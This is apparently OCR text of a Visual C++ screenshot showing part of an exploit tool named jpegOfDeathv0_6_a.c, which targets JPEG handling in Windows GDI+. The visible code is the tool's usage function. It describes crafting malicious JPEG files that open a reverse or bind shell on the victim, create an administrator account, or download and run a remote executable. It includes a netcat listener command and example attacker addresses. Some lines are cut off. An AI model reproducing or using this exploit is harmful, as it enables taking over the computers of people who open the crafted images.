 GDI+ All in One - Microsoft Visual C++ [design] - jpegOfDeathv0_6_a.c
File Edit View Project Build Debug Tools Window Help
Debug
Server Explorer
jpegOfDeathv0_6_a.c
(Globals)
print_usage
return(byte ^ 0x92);
}
void print_usage(char *prog_name)
{
printf(" Exploit Usage:\n");
printf("\t%s -r your_ip | -b [-p port] <jpeg_filename>\n\n", prog_name);
printf("\t\t\t  -a | -d <source_file> <jpeg_filename>\n\n");
printf(" Parameters:\n\n");
printf("\t-r your_ip or -b\t Choose -r for reverse connect attack mode\n\t\t\t\tand choose
By default\n\t\t\t\t if you don't specify -r or-b then a bind\n\t\t\t\t attack will be gene
printf("\t-a or -d\t\t The -a flag will create a user X with pass X, \n\t\t\t\t on the admi
will\n\t\t\t\t execute the source http path of the file\n\t\t\t\t given.\n");
printf("\n\t-p (optional)\t\t This option will allow you to change the port \n\t\t\t\t used
connect attack.\n\t\t\t\t If the attack mode is bindthen  the\n\t\t\t\t victim will open th
attack\n\t\t\t\t modeis reverse connect  then the port you\n\t\t\t\t specify will be the on
\n\t\t\t\t on so the victim can  connect to you\n\t\t\t\t right away.\n\n");
printf(" Examples:\n");
printf("\t%s -r 68.6.47.62 -p 8888 test.jpg\n", prog_name);
printf("\t%s -b -p 1542 myjpg.jpg\n", prog_name);
printf("\t%s -a whatever.jpg\n", prog_name);
printf("\t%s -d http://webserver.com/patch.exe exploit.jpg\n\n", prog_name);
printf(" Remember if you use the -r option to have netcat listening\n");
printf(" on the port you are using for the attack so the victim will\n");
printf(" be able to connect to you when exploited...\n\n");
printf(" Example:\n");
printf("\tnc.exe -l -p 8888");
exit(-1);
}
int main(int argc, char *argv[])
Solution Explorer - GDI+ All in One
Solution 'GDI+ All in One' (1 project)
GDI+ All in One
References
Source Files
jpegOfDeathv0_6_a.c
Header Files
Resource Files
Ready
Ln 340 Col 1 Ch 1 INS